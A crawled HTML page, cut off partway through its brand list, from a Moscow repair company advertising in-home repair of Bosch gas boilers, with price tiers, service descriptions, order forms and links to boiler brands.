

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fast-refit.ru/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82-%D0%B3%D0%B0%D0%B7%D0%BE%D0%B2%D1%8B%D1%85-%D0%BA%D0%BE%D1%82%D0%BB%D0%BE%D0%B2/bosch
body_size: 50612
content:

<!DOCTYPE html>
<html lang="ru">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1.0">
    <meta name="yandex-verification" content="de890fea0e489c05" />
    <link rel="shortcut icon" href="//fast-refit.ru/favicon.ico" type="image/x-icon">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Сервисный центр «БыстрыйРемонт» предлагает услуги по ремонту Газовых котлов Bosch в Москве  с выездом мастера на дом. Работаем 24/7, вызов и диагностика бесплатно!" />
<link href="/bitrix/cache/css/s1/books/template_e8160e6c17c2dd940d3f8fbc51e3dba2/template_e8160e6c17c2dd940d3f8fbc51e3dba2_v1.css?1571746874147205" type="text/css"  data-template-style="true" rel="stylesheet" />
    <title>Ремонт Газовых котлов Bosch в Москве  на дому | «БыстрыйРемонт»</title>
    <!-- Google Tag Manager -->
        <!-- End Google Tag Manager -->
    </head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KBL4HDH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


	

<!-- <div class="bit_edit" id=""> -->


<div class="fast__topSale">
    <div class="wrapper">
        <div class="title">Закажите ремонт c сайта, получите скидку 20%</div>
        <button type="submit" class="action create_modal">заказать</button>
    </div>
</div>


<div class="fast__topHeadXs">
    <div class="wrapper">
        <a href="/" class="logo">
            <div class="forImg">
                <img src="/bitrix/templates/books/img/header/logo_xs.svg">
            </div>
        </a>
        <button class="map create_cities">
            <img src="/bitrix/templates/books/img/header/map_xs.svg" alt="">
        </button>
        <a href="tel:+7(499)322-92-75" class="tel">
            <img src="/bitrix/templates/books/img/header/tel.svg" alt="">
        </a>
        <button type="submit" class="action create_modal">заказать ремонт</button>
    </div>
</div>


<header class="fast__header">
    <div class="wrapper">
        <a href="/" class="logo">
            <div class="forImg">
                <img src="/bitrix/templates/books/img/header/logo.svg">
            </div>
            <div class="text">
                <div class="title">Быстрый<span>Ремонт</span></div>
                <div class="desc">№1 в скорости и качесте ремонта</div>
            </div>
        </a>
        <button class="map create_cities">
            <img src="/bitrix/templates/books/img/header/map.png" alt="" class="active">
            <img src="/bitrix/templates/books/img/header/map_hover.png" alt="">
            <div class="title">Cписок обслуживаемых<br> городов Московской области</div>
        </button>
        <button class="map md create_cities">
            <img src="/bitrix/templates/books/img/header/map.png" alt="" class="active">
            <img src="/bitrix/templates/books/img/header/map_hover.png" alt="">
            <div class="title">Cписок обслуживаемых городов</div>
        </button>
        <div class="time">
            <div class="title">Режим работы:</div>
            <div class="number">07:00 - 23:00  /  без выходных</div>
        </div>
        <div class="time md">
            <div class="number">07:00 - 23:00<br>без выходных</div>
        </div>
        <a href="tel:+7(499)322-92-75" class="tel">+7(499)322-92-75</a>
    </div>
</header><section class="fast__sections">
	<div class="wrapper">
		<div class="fast__sections_block">
			<button class="item create_tech_1">
				домашняя техника
			</button>
			<button class="item create_tech_2">
				цифровая техника<br> и гаджеты
			</button>
			<button class="item create_tech_3">
				садовая техника
			</button>
			<button class="item create_tech_4">
				радиуправляемая техника
			</button>
		</div>
	</div>
</section><section class="fast__promo">
	<div class="wrapper">
		<div class="fast__promo_block">
			<div class="mainText">
				<h1>Быстрый ремонт <b>Газовых котлов Bosch</b> в Москве  на дому и любой сложности</h1>
			</div>
			<div class="mainImg">
				<img src="/bitrix/templates/books/img/promo/gas-boilers.jpg" alt="ремонт Газовых котлов Bosch в Москве " title="ремонт Газовых котлов Bosch в Москве ">
			</div>
			<div class="advantages">
				<a href="#warranty" class="item">
					<div class="forImg">
						<img src="/bitrix/templates/books/img/promo/advantages/1.png" alt="">
					</div>
					<div class="text">Гарантия на все<br class="lg"> работы от 1 года!</div>
				</a>
				<a href="#certificates" class="item">
					<div class="forImg">
						<img src="/bitrix/templates/books/img/promo/advantages/2.png" alt="">
					</div>
					<div class="text">Сертификаты на ремонт<br class="lg"> от всех брендов</div>
				</a>
				<a href="#stock" class="item">
					<div class="forImg">
						<img src="/bitrix/templates/books/img/promo/advantages/3.png" alt="">
					</div>
					<div class="text">Свой склад<br class="lg"> деталей<br> от известных<br class="lg"> производителей</div>
				</a>
				<a href="#territory" class="item">
					<div class="forImg">
						<img src="/bitrix/templates/books/img/promo/advantages/4.png" alt="">
					</div>
					<div class="text">Сервисные центры по всей<br class="lg"> территории Москвы и МО<br class="lg"> гарантируют быстрое прибытие</div>
				</a>
			</div>
		</div>
	</div>
</section>


<section class="actionMob">
	<div class="wrapper">
		<div class="actionMob_block">
			<div class="tip">
				<div class="countImg">
					<img src="/bitrix/templates/books/img/hForm/count_xs.png" alt="">
				</div>
				<div class="text">минут - среднее время<br> приезда мастера!</div>
				<div class="imageClock">
					<img src="/bitrix/templates/books/img/hForm/clock_xs.png" alt="">
				</div>
			</div>
			<button class="action create_modal">отправить заявку</button>
		</div>
	</div>
</section>


<section class="advantagesMob">
	<div class="wrapper">
		<a href="#warranty_mob" class="item">
			<div class="forImg">
				<img src="/bitrix/templates/books/img/promo/advantages/1.png" alt="">
			</div>
			<div class="text">Гарантия на все работы от 1 года!</div>
		</a>
		<div class="item">
			<div class="forImg">
				<img src="/bitrix/templates/books/img/promo/advantages/2.png" alt="">
			</div>
			<div class="text">Сертификаты на ремонт от всех брендов</div>
		</div>
		<a href="#stock_mob" class="item">
			<div class="forImg">
				<img src="/bitrix/templates/books/img/promo/advantages/3.png" alt="">
			</div>
			<div class="text">Свой склад деталей<br> от известных производителей</div>
		</a>
		<a href="#territory" class="item">
			<div class="forImg">
				<img src="/bitrix/templates/books/img/promo/advantages/4.png" alt="">
			</div>
			<div class="text">Сервисные центры по всей территории Москвы и МО гарантируют быстрое прибытие</div>
		</a>
	</div>
</section>


<section class="fast__hForm" id="hform_1">
	<div class="wrapper">
		<div class="fast__hForm_block">
			<div class="tip">
				<div class="imageClock">
					<img src="/bitrix/templates/books/img/hForm/clock.png" alt="">
				</div>
				<div class="countImg">
					<img src="/bitrix/templates/books/img/hForm/count.png" alt="">
				</div>
				<div class="text">минут - среднее время<br> приезда мастера!</div>
			</div>
			<form action="">
				<div class="input_item">
				    <input type="text" placeholder="Ваше имя..." name="name">
				    <div class="error_name"></div>
				</div>
				<div class="input_item">
				    <input type="text" placeholder="Телефон..." name="tel">
				    <div class="error_tel"></div>
				</div>
				<button type="submit" class="action">отправить заявку</button>
			</form>
		</div>
	</div>
</section><div class="fast__breadcrumb">
	<div class="wrapper">
		<div class="fast__breadcrumb_block">
			<nav class="links">
				<li><a href="/">Ремонт бытовой техники</a></li>
															<li><a href="/ремонт-газовых-котлов">ремонт Газовых котлов</a></li>
																				<li class="active">bosch</li>	
												</nav>
			<button class="checkBrand create_brands">выберите бренд</button>
		</div>
	</div>
</div><section class="fast__categories">
	<div class="wrapper">
		<h2>Ремонтируем <b>широкий спектр</b> электроники и бытой техники</h2>
		<div class="fast__categories_block">
			<div class="one">
				<a href="/ремонт-ноутбуков" class="item">ноутбуки</a>
				<a href="/ремонт-мониторов" class="item">мониторы </a>
				<a href="/ремонт-игровых-приставок" class="item">игровые<br>приставки</a>
			</div>
			<div class="two">
				<a href="/ремонт-телефонов" class="item">смартфоны</a>
				<a href="/ремонт-стиральных-машин" class="item">стиральные<br>машины</a>
			</div>
			<div class="three">
				<a href="/ремонт-холодильников" class="item">холодильники</a>
				<a href="/ремонт-духовых-шкафов" class="item">духовки</a>
				<button class="item all create_tech_all">Полный список<br>техники</button>
			</div>
			<div class="allSep">
				<button class="item create_tech_all">Полный список<br>техники</button>
			</div>
		</div>
	</div>
</section>
<section class="fast__price">
	<div class="wrapper">
		<h2>Какой будет <b>стоимость</b> ремонта?</h2>
		<div class="block">
			<div class="main">
				<div class="item">
					<div class="num"></div>
					<div class="text">
						<div class="title">Первая категория</div>
						<div class="desc">мелкий ремонт, без разборки</div>
					</div>
					<div class="cost">от <b>1000</b> руб</div>
					<div class="faultsHide">
				   									<li>Контроль герметичности газовой магистрали</li>
				   									<li>Установка, замена датчика температуры отходящих газов</li>
				   									<li>Установка газовой арматуры</li>
				   							</div>
				</div>
				<div class="item active">
					<div class="num"></div>
					<div class="text">
						<div class="title">Вторая категория</div>
						<div class="desc">средний ремонт, с частичной разборкой</div>
					</div>
					<div class="cost">от <b>1400</b> руб</div>
					<div class="faultsHide">
				   									<li>Настройка давления газа на газовой арматуре</li>
				   									<li>Перевод наддувной горелки на другой тип газа</li>
				   							</div>
				</div>
				<div class="item">
					<div class="num"></div>
					<div class="text">
						<div class="title">Третья категория</div>
						<div class="desc">крупный ремонт, с полной разборкой</div>
					</div>
					<div class="cost">от <b>1550</b> руб</div>
					<div class="faultsHide">
				   									<li>Замена газовой арматуры</li>
				   									<li>Перевод настенного котла на другой тип газа</li>
				   							</div>
				</div>
			</div>
			<ul class="faults">
		   							<li>Настройка давления газа на газовой арматуре</li>
		   							<li>Перевод наддувной горелки на другой тип газа</li>
		   					</ul>
			<div class="actionBlock">
				<div class="title">Закажите ремонт второй<br> категории прямо сейчас!</div>
				<button class="action create_modal">вызвать мастера<span>от <b>1400</b> руб</span></button>
				<div class="desc">Окончательная стоимость зависит от бренда техники, сложности поломки, запчастей</div>
			</div>
		</div>
	</div>
</section>

<section class="fast__order">
    <div class="wrapper">
        <h2>Как мы <b>работаем</b></h2>
        <div class="fast__order_block">
            <div class="item">
                <div class="title">Звонок<br> или заявка на сайте</div>
                <div class="desc">Вы узнаете точную стоимость,<br> никаких переплат и скрытых платежей</div>
            </div>
            <div class="item">
                <div class="title">Выезд мастера<br> на дом</div>
                <div class="desc">Выезд мастера бесплатно*</div>
            </div>
            <div class="item">
                <div class="title">Производится<br> диагностика</div>
                <div class="text">В случае сложной поломки, необходима глубокая диагностика, которая проводится в мастерской. Результаты вы можете получить, как правило, в этот же день</div>
                <div class="desc">Диагностика бесплатно*</div>
            </div>
            <div class="item">
                <div class="title">Расчитывается<br> стоимость <br>и производится ремонт</div>
                <div class="desc">Мы знаем реальные цены,<br> по которым работают специалисты,<br> и делимся ими с вами.</div>
            </div>
            <div class="item" id="warranty">
                <div class="title">Гарантийное обслуживание</div>
                <div class="opt">По окончанию работ у вас будут все докменты:</div>
                <div class="guaranteeBlock">
                    <a href="#" class="contract">
                        <p class="text">Договор на оказание услуг, в котором закрепляется ответственность за сохранность вашего техники на время ремонта</p>
                        <div class="forImg">
                            <img src="/bitrix/templates/books/img/order/contract.jpg" alt="">
                        </div>
                    </a>
                    <a href="#" class="guarantee">
                        <p class="text">Гарантийный талон, в котором перечислены устранённые неисправности, на которые будет действовать гарантия</p>
                        <div class="forImg">
                            <img src="/bitrix/templates/books/img/order/guarantee.jpg" alt="">
                        </div>
                    </a>
                </div>
            </div>
            <div class="item">
                <div class="title">Закажите ремонт<br> прямо сейчас <br>и получите скидку</div>
                <img class="saleText" src="/bitrix/templates/books/img/order/sale.png" alt="">
                <button class="action create_modal">отправить заявку</button>
            </div>
        </div>
    </div>
</section>



<div class="fast__orderSlider" id="warranty_mob">
    <div class="wrapper">
        <h2>Как мы <b>работаем</b></h2>
        <div class="block">
            <div class="item">
                <div class="title">Звонок<br> или заявка на сайте</div>
                <div class="desc">Вы узнаете точную стоимость,<br> никаких переплат и скрытых платежей</div>
            </div>
            <div class="item">
                <div class="title">Выезд мастера<br> на дом</div>
                <div class="desc">Выезд мастера бесплатно*</div>
            </div>
            <div class="item">
                <div class="title">Производится<br> диагностика</div>
                <div class="text">В случае сложной поломки, необходима глубокая диагностика, которая проводится в мастерской. Результаты вы можете получить, как правило, в этот же день</div>
                <div class="desc">Диагностика бесплатно*</div>
            </div>
            <div class="item">
                <div class="title">Расчитывается<br> стоимость <br>и производится ремонт</div>
                <div class="desc">Мы знаем реальные цены,<br> по которым работают специалисты,<br> и делимся ими с вами.</div>
            </div>
            <div class="item">
                <div class="title">Гарантийное обслуживание</div>
                <div class="opt">По окончанию работ у вас будут все докменты:</div>
                <div class="guaranteeBlock">
                    <a href="#" class="contract">
                        <p class="text">Договор на оказание услуг, в котором закрепляется ответственность за сохранность вашего техники на время ремонта</p>
                        <div class="forImg">
                            <img src="/bitrix/templates/books/img/order/contract_xs.jpg" alt="">
                        </div>
                    </a>
                    <a href="#" class="guarantee">
                        <p class="text">Гарантийный талон, в котором перечислены устранённые неисправности, на которые будет действовать гарантия</p>
                        <div class="forImg">
                            <img src="/bitrix/templates/books/img/order/guarantee_xs.jpg" alt="">
                        </div>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div><section class="fast__stock">
	<div class="wrapper">
		<div class="stock">
			<h2>У нас есть склад запчастей для <b>любой техники</b></h2>
			<div class="stock__block" id="stock">
				<div class="largeImg">
					<img src="/bitrix/templates/books/img/stock/1.jpg" alt="">
					<img src="/bitrix/templates/books/img/stock/1_lg.jpg" class="lg" alt="">
					<img src="/bitrix/templates/books/img/stock/1_md.jpg" class="md" alt="">
				</div>
				<div class="smallImg">
					<div class="forImg">
						<img src="/bitrix/templates/books/img/stock/2.jpg" alt="">
						<img src="/bitrix/templates/books/img/stock/2_lg.jpg" class="lg" alt="">
						<img src="/bitrix/templates/books/img/stock/2_md.jpg" class="md" alt="">
					</div>
					<div class="forImg">
						<img src="/bitrix/templates/books/img/stock/3.jpg" alt="">
						<img src="/bitrix/templates/books/img/stock/3_lg.jpg" class="lg" alt="">
						<img src="/bitrix/templates/books/img/stock/3_md.jpg" class="md" alt="">
					</div>
				</div>
			</div>
		</div>
		<div class="certificates" id="certificates">
			<h2>Все <b>сертификаты</b> на ремонт в наличии</h2>
			<div class="certificatesSlider">
				<a href="#" class="item">
					<img src="/bitrix/templates/books/img/stock/1.png" alt="">
				</a>
				<a href="#" class="item">
					<img src="/bitrix/templates/books/img/stock/2.png" alt="">
				</a>
				<a href="#" class="item">
					<img src="/bitrix/templates/books/img/stock/3.png" alt="">
				</a>
				<a href="#" class="item">
					<img src="/bitrix/templates/books/img/stock/4.png" alt="">
				</a>
				<a href="#" class="item">
					<img src="/bitrix/templates/books/img/stock/5.png" alt="">
				</a>
				<a href="#" class="item">
					<img src="/bitrix/templates/books/img/stock/6.png" alt="">
				</a>
			</div>
		</div>
	</div>
</section>


<div class="fast__stockSlider" id="stock_mob">
	<div class="wrapper">
		<h2>У нас есть склад запчастей<br> для <b>любой техники</b></h2>
		<div class="block">
			<div class="item">
				<img src="/bitrix/templates/books/img/stock/1_xs.jpg" alt="">
			</div>
			<div class="item">
				<img src="/bitrix/templates/books/img/stock/2_xs.jpg" alt="">
			</div>
			<div class="item">
				<img src="/bitrix/templates/books/img/stock/3_xs.jpg" alt="">
			</div>
		</div>
	</div>
</div><section class="fast__advantages">
    <div class="wrapper">
        <h2><b>Премущества</b> нашего сервиса перед остальными</h2>
        <div class="block">
            <div class="item">
                <div class="title">Легко согласуем<br> удобное для вас время</div>
            </div>
            <div class="item">
                <div class="title">Работаем более 10 лет<br> и выполняем весь спектр услуг</div>
            </div>
            <div class="item">
                <div class="title">У нас свой штат<br> квалифицированных мастеров</div>
            </div>
            <div class="callItem">
                <div class="title">Закажите ремонт<br> прямо сейчас!</div>
                <button class="action create_modal">отправить заявку</button>
            </div>
        </div>
    </div>
</section>


<div class="fast__advantagesSlider">
    <div class="wrapper">
        <h2><b>Премущества</b> нашего сервиса перед остальными</h2>
        <div class="block">
            <div class="item">
                <div class="title">Легко согласуем<br> удобное для вас время</div>
            </div>
            <div class="item">
                <div class="title">Работаем более 10 лет<br> и выполняем весь спектр услуг</div>
            </div>
            <div class="item">
                <div class="title">У нас свой штат<br> квалифицированных мастеров</div>
            </div>
        </div>
    </div>
</div><!-- <section class="fast__hForm md">
	<div class="wrapper">
		<div class="fast__hForm_block">
			<div class="tip">
				<div class="imageClock">
					<img src="/bitrix/templates/books/img/hForm/clock.png" alt="">
				</div>
				<div class="countImg">
					<img src="/bitrix/templates/books/img/hForm/count.png" alt="">
				</div>
				<div class="text">минут - среднее время<br> приезда мастера!</div>
			</div>
			<form action="" method="">
				<div class="input_item">
				    <input type="text" placeholder="Ваше имя..." name="name">
				    <div class="error_name"></div>
				</div>
				<div class="input_item">
				    <input type="text" placeholder="Телефон..." name="tel">
				    <div class="error_tel"></div>
				</div>
				<button type="submit" class="action">отправить заявку</button>
			</form>
		</div>
	</div>
</section>
 -->

<section class="actionMob">
	<div class="wrapper">
		<div class="actionMob_block">
			<div class="tip">
				<div class="countImg">
					<img src="/bitrix/templates/books/img/hForm/count_xs.png" alt="">
				</div>
				<div class="text">минут - среднее время<br> приезда мастера!</div>
				<div class="imageClock">
					<img src="/bitrix/templates/books/img/hForm/clock_xs.png" alt="">
				</div>
			</div>
			<button class="action create_modal">отправить заявку</button>
		</div>
	</div>
</section>


<section class="fast__about">
	<div class="wrapper">
		<h2>Услуги <b>ремонта бытовой техники</b> на дому</h2>
		<div class="block">
			<div class="forImg">
				<img src="/bitrix/templates/books/img/about/about.png" alt="">
				<img src="/bitrix/templates/books/img/about/about_md.png" class="md" alt="">
			</div>
			<div class="forText">
				<div class="text">
					<p class="main">Федеральный Сервис-центр «БыстрыйРемонт» предлагает услуги по ремонту Газовых котлов с выездом мастера на дом в Москве или ремонтом в нашем официальном сервисе. Ремонт производят специалисты высшей категории, узконаправленные техники по ремонту мелкой бытовой техники, мастера по ремонту Газовых котлов.</p> 
 
<p>Понадобился профессиональный ремонт котлов в Москве по доступным ценам? Воспользуйтесь услугами нашего сервисного центра, и вы не пожалеете о своем выборе. У нас работают квалифицированные специалисты, хорошо знакомые с устройством современного водонагревательного оборудования, что позволяет гарантировать высокое качество предоставляемых услуг.</p>
<p>Безопасность – наш приоритет. Мы понимаем всю ответственность, которая ложится на плечи мастеров, а потому тщательно проверяем функциональность водонагревательных котлов и только после этого сдаем работу заказчику. Благодаря такому подходу вы можете не сомневаться в безопасности использования котлов.</p>
<span>Главное преимущество компании</span>
<p>Обратите внимание, что мы не просто устраняем неисправность водонагревательного оборудования, а берем на себя комплексный сервис котлов. Наши сотрудники проводят следующие работы:</p>
<ul>
 <li>диагностику оборудования в целом;</li>
 <li>тщательную проверку каждого узла;</li>
 <li>прочистку внутренних систем;</li>
 <li>устранение неполадок;</li>
 <li>отладку механизмов.</li>
</ul>
<p>За счет такого подхода водонагревательные установки прослужат вам долгие годы. Чтобы ремонт котлов был эффективным, наши сотрудники используют оригинальные запчасти. Обратите внимание, что мы обслуживаем оборудование самых известных марок, включая BAXI, Vaillant, Bosch, Ariston, Thermona, Kiturami и многие другие. Вы всегда можете связаться с нашими сотрудниками и получить консультацию именно по вашей модели котла.</p>
				</div>
			</div>
		</div>
	</div>
</section><section class="fast__otherBrands">
	<div class="wrapper">
		<h2>Список <b>ремонтируемых брендов</b></h2>
		<div class="items">
							<a href="/ремонт-газовых-котлов/acv" class="item">ACV</a>
							<a href="/ремонт-газовых-котлов/aeronik" class="item">Aeronik</a>
							<a href="/ремонт-газовых-котлов/alphatherm" class="item">Alphatherm</a>
							<a href="/ремонт-газовых-котлов/antracit" class="item">Antracit</a>
							<a href="/ремонт-газовых-котлов/appetite" class="item">Appetite</a>
							<a href="/ремонт-газовых-котлов/arderia" class="item">Arderia</a>
							<a href="/ремонт-газовых-котлов/atem" class="item">Atem</a>
							<a href="/ремонт-газовых-котлов/atmos" class="item">Atmos</a>
							<a href="/ремонт-газовых-котлов/aton" class="item">ATON</a>
							<a href="/ремонт-газовых-котлов/ballu" class="item">Ballu</a>
							<a href="/ремонт-газовых-котлов/baltgaz" class="item">BaltGaz</a>
							<a href="/ремонт-газовых-котлов/baltur" class="item">Baltur</a>
							<a href="/ремонт-газовых-котлов/bamz" class="item">BAMZ</a>
							<a href="/ремонт-газовых-котлов/baxi" class="item">BAXI</a>
							<a href="/ремонт-газовых-котлов/beretta" class="item">Beretta</a>
							<a href="/ремонт-газовых-котлов/biol" class="item">Biol</a>
							<a href="/ремонт-газовых-котлов/borinskoe" class="item">Borinskoe</a>
							<a href="/ремонт-газовых-котлов/bosch" class="item">Bosch</a>
							<a href="/ремонт-газовых-котлов/buderus" class="item">Buderus</a>
							<a href="/ремонт-газовых-котлов/buran" class="item">Buran</a>
							<a href="/ремонт-газовых-котлов/burnit" class="item">BURNiT</a>
							<a href="/ремонт-газовых-котлов/burzhui-k" class="item">Burzhui-K</a>
							<a href="/ремонт-газовых-котлов/candle" class="item">Candle</a>
							<a href="/ремонт-газовых-котлов/chaffoteaux" class="item">Chaffoteaux</a>
							<a href="/ремонт-газовых-котлов/coleman" class="item">Coleman</a>
							<a href="/ремонт-газовых-котлов/dakon" class="item">Dakon</a>
							<a href="/ремонт-газовых-котлов/danko" class="item">Danko</a>
							<a href="/ремонт-газовых-котлов/dantex" class="item">Dantex</a>
							<a href="/ремонт-газовых-котлов/danvex" class="item">DanVex</a>
							<a href="/ремонт-газовых-котлов/de-dietrich" class="item">De Dietrich</a>
							<a href="/ремонт-газовых-котлов/defro" class="item">Defro</a>
							<a href="/ремонт-газовых-котлов/don" class="item">DON</a>
							<a href="/ремонт-газовых-котлов/e.c.a." class="item">E.C.A.</a>
							<a href="/ремонт-газовых-котлов/ecoflam" class="item">Ecoflam</a>
							<a href="/ремонт-газовых-котлов/ecosystem" class="item">Ecosystem</a>
							<a href="/ремонт-газовых-котлов/elco" class="item">ELCO</a>
							<a href="/ремонт-газовых-котлов/electrolux" class="item">Electrolux</a>
							<a href="/ремонт-газовых-котлов/elektropribor" class="item">Elektropribor</a>
							<a href="/ремонт-газовых-котлов/elmos" class="item">Elmos</a>
							<a href="/ремонт-газовых-котлов/elwin" class="item">Elwin</a>
							<a href="/ремонт-газовых-котлов/emtas" class="item">Emtas</a>
							<a href="/ремонт-газовых-котлов/erdo" class="item">Erdo</a>
							<a href="/ремонт-газовых-котлов/ermak" class="item">Ermak</a>
							<a href="/ремонт-газовых-котлов/esbit" class="item">Esbit</a>
							<a href="/ремонт-газовых-котлов/euronord" class="item">Euronord</a>
							<a href="/ремонт-газовых-котлов/evan" class="item">Evan</a>
							<a href="/ремонт-газовых-котлов/faci" class="item">FACI</a>
							<a href="/ремонт-газовых-котлов/ferroli" class="item">Ferroli</a>
							<a href="/ремонт-газовых-котлов/fondital" class="item">Fondital</a>
							<a href="/ремонт-газовых-котлов/frico" class="item">Frico</a>
							<a href="/ремонт-газовых-котлов/galan" class="item">Galan</a>
							<a href="/ремонт-газовых-котлов/galmet" class="item">Galmet</a>
							<a href="/ремонт-газовых-котлов/gazlux" class="item">Gazlux</a>
							<a href="/ремонт-газовых-котлов/gce" class="item">GCE</a>
							<a href="/ремонт-газовых-котлов/gejzer" class="item">Gejzer</a>
							<a href="/ремонт-газовых-котлов/general-climate" class="item">General Climate</a>
							<a href="/ремонт-газовых-котлов/general-electric" class="item">General Electric</a>
							<a href="/ремонт-газовых-котлов/giersch" class="item">GIERSCH</a>
							<a href="/ремонт-газовых-котлов/grandeg" class="item">Grandeg</a>
							<a href="/ремонт-газовых-котлов/haier" class="item">Haier</a>
							<a href="/ремонт-газовых-котлов/hajdu" class="item">Hajdu</a>
							<a href="/ремонт-газовых-котлов/hansa" class="item">Hansa</a>
							<a href="/ремонт-газовых-котлов/heiztechnik" class="item">Heiztechnik</a>
							<a href="/ремонт-газовых-котлов/hintek" class="item">Hintek</a>
							<a href="/ремонт-газовых-котлов/honeywell" class="item">Honeywell</a>
							<a href="/ремонт-газовых-котлов/hosseven" class="item">Hosseven</a>
							<a href="/ремонт-газовых-котлов/hotpoint-ariston" class="item">Hotpoint-Ariston</a>
							<a href="/ремонт-газовых-котлов/hydrosta" class="item">Hydrosta</a>
							<a href="/ремонт-газовых-котлов/hyundai" class="item">Hyundai</a>
							<a href="/ремонт-газовых-котлов/immergas" class="item">Immergas</a>
							<a href="/ремонт-газовых-котлов/intois" class="item">Intois</a>
							<a href="/ремонт-газовых-котлов/junker" class="item">Junker</a>
							<a href="/ремонт-газовых-котлов/kalashnikov" class="item">Kalashnikov</a>
							<a href="/ремонт-газовых-котлов/kamskaya-posuda" class="item">Kamskaya Posuda</a>
							<a href="/ремонт-газовых-котлов/kedr" class="item">Kedr</a>
							<a href="/ремонт-газовых-котлов/kentatsu" class="item">Kentatsu</a>
							<a href="/ремонт-газовых-котлов/kerona" class="item">Kerona</a>
							<a href="/ремонт-газовых-котлов/kirovskiy-zavod" class="item">Kirovskiy zavod</a>
							<a href="/ремонт-газовых-котлов/kiturami" class="item">Kiturami</a>
							<a href="/ремонт-газовых-котлов/konord" class="item">Konord</a>
							<a href="/ремонт-газовых-котлов/konvektika" class="item">Konvektika</a>
							<a href="/ремонт-газовых-котлов/koreastar" class="item">Koreastar</a>
							<a href="/ремонт-газовых-котлов/kospel" class="item">Kospel</a>
							<a href="/ремонт-газовых-котлов/kostrzewa" class="item">Kostrzewa</a>
							<a href="/ремонт-газовых-котлов/kroll" class="item">KROLL</a>
							<a href="/ремонт-газовых-котлов/kuper" class="item">KUPER</a>
							<a href="/ремонт-газовых-котлов/lamborghini" class="item">Lamborghini</a>
							<a href="/ремонт-газовых-котлов/leberg" class="item">LEBERG</a>
							<a href="/ремонт-газовых-котлов/lemax" class="item">Lemax</a>
							<a href="/ремонт-газовых-котлов/liepsnele" class="item">Liepsnele</a>
							<a href="/ремонт-газовых-котлов/loriot" class="item">Loriot</a>
							<a href="/ремонт-газовых-котлов/luch-profi" class="item">Luch Profi</a>
							<a href="/ремонт-газовых-котлов/lux" class="item">LUX</a>
							<a href="/ремонт-газовых-котлов/metal-fach" class="item">Metal-Fach</a>
							<a href="/ремонт-газовых-котлов/mimaks" class="item">Mimaks</a>
							<a href="/ремонт-газовых-котлов/mizudo" class="item">Mizudo</a>
							<a href="/ремонт-газовых-котлов/modul" class="item">Modul</a>
							<a href="/ремонт-газовых-котлов/most" class="item">MOST</a>
							<a href="/ремонт-газовых-котлов/mozyr" class="item">Mozyr</a>
							<a href="/ремонт-газовых-котлов/msr" class="item">MSR</a>
							<a href="/ремонт-газовых-котлов/navien" class="item">NAVIEN</a>
							<a href="/ремонт-газовых-котлов/navigator" class="item">Navigator</a>
							<a href="/ремонт-газовых-котлов/neoclima" class="item">Neoclima</a>
							<a href="/ремонт-газовых-котлов/neva" class="item">Neva</a>
							<a href="/ремонт-газовых-котлов/nibe" class="item">Nibe</a>
							<a href="/ремонт-газовых-котлов/nova-florida" class="item">Nova Florida</a>
							<a href="/ремонт-газовых-котлов/oasis" class="item">Oasis</a>
							<a href="/ремонт-газовых-котлов/ochag" class="item">Ochag</a>
							<a href="/ремонт-газовых-котлов/oklima" class="item">Oklima</a>
							<a href="/ремонт-газовых-котлов/olefini" class="item">OLEFINI</a>
							<a href="/ремонт-газовых-котлов/olympia" class="item">Olympia</a>
							<a href="/ремонт-газовых-котлов/parpol" class="item">Parpol</a>
							<a href="/ремонт-газовых-котлов/pechkin" class="item">Pechkin</a>
							<a href="/ремонт-газовых-котлов/pereko" class="item">Pereko</a>
							<a href="/ремонт-газовых-котлов/protherm" class="item">Protherm</a>
							<a href="/ремонт-газовых-котлов/redius" class="item">REDIUS</a>
							<a href="/ремонт-газовых-котлов/reko" class="item">Reko</a>
							<a href="/ремонт-газовых-котлов/resurs" class="item">Resurs</a>
							<a href="/ремонт-газовых-котлов/rexwatt" class="item">RexWatt</a>
							<a href="/ремонт-газовых-котлов/riello" class="item">Riello</a>
							<a href="/ремонт-газовых-котлов/rinnai" class="item">Rinnai</a>
							<a href="/ремонт-газовых-котлов/robens" class="item">Robens</a>
							<a href="/ремонт-газовых-котлов/roda" class="item">Roda</a>
							<a href="/ремонт-газовых-котлов/ross" class="item">ROSS</a>
							<a href="/ремонт-газовых-котлов/rostovgazoapparat" class="item">Rostovgazoapparat</a>
							<a href="/ремонт-газовых-котлов/roteks" class="item">Roteks</a>
							<a href="/ремонт-газовых-котлов/rothenberger" class="item">Rothenberger</a>
							<a href="/ремонт-газовых-котлов/royal-thermo" class="item">Royal Thermo</a>
							<a href="/ремонт-газовых-котлов/rs" class="item">RS</a>
							<a href="/ремонт-газовых-котлов/rusnit" class="item">RusNIT</a>
							<a href="/ремонт-газовых-котлов/samsung" class="item">Samsung</a>
							<a href="/ремонт-газовых-котлов/savitr" class="item">SAVITR</a>
							<a href="/ремонт-газовых-котлов/severjanin" class="item">Severjanin</a>
							<a href="/ремонт-газовых-котлов/siberia" class="item">Siberia</a>
							<a href="/ремонт-газовых-котлов/signal" class="item">Signal</a>
							<a href="/ремонт-газовых-котлов/sime" class="item">Sime</a>
							<a href="/ремонт-газовых-котлов/sonniger" class="item">Sonniger</a>
							<a href="/ремонт-газовых-котлов/sportmax-racing" class="item">SPORTMAX RACING</a>
							<a href="/ремонт-газовых-котлов/star" class="item">Star</a>
							<a href="/ремонт-газовых-котлов/start" class="item">Start</a>
							<a href="/ремонт-газовых-котлов/sten" class="item">Sten</a>
							<a href="/ремонт-газовых-котлов/stiebel-eltron" class="item">Stiebel Eltron</a>
							<a href="/ремонт-газовых-котлов/stout" class="item">Stout</a>
							<a href="/ремонт-газовых-котлов/stropuva" class="item">STROPUVA</a>
							<a href="/ремонт-газовых-котлов/sunsystem" class="item">Sunsystem</a>
							<a href="/ремонт-газовых-котлов/taganrog-gazoapparat" class="item">Taganrog Gazoapparat</a>
							<a href="/ремонт-газовых-котлов/taiga" class="item">Taiga</a>
							<a href="/ремонт-газовых-котлов/tatonka" class="item">Tatonka</a>
